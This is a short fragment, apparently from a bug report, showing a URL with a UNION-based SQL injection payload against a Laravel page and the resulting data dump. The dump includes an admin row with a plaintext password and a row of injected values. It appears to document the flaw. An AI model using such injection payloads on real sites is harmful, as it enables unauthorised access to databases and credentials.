 a.com/index?id=1 union selec
不安全 | a.com/index?id=1%20union%20select%201,2,3,4%20#
^ Illuminate\Support\Collection {#181 ▼
#items: array:2 [▼
0 => {#183 ▼
+"id": 1
+"username": "admin"
+"password": "admin123"
+"level": "5"
}
1 => {#185 ▼
+"id": 1
+"username": "2"
+"password": "3"
+"level": "4"
}
]
}
^ array:1 [▼
0 => array:3 [▶]
]